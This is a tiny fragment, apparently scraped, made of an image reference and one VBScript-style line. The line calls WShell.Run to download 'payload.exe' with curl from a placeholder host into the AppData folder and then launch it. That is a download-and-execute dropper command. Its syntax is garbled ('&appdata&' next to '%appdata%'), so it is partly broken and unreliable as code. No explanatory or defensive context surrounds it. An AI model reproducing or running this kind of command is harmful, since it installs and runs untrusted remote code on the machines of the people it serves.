 WShell.Run "curl -O &appdata&\payload.exe https://example.com/payload.exe && start %appdata%\payload.exe"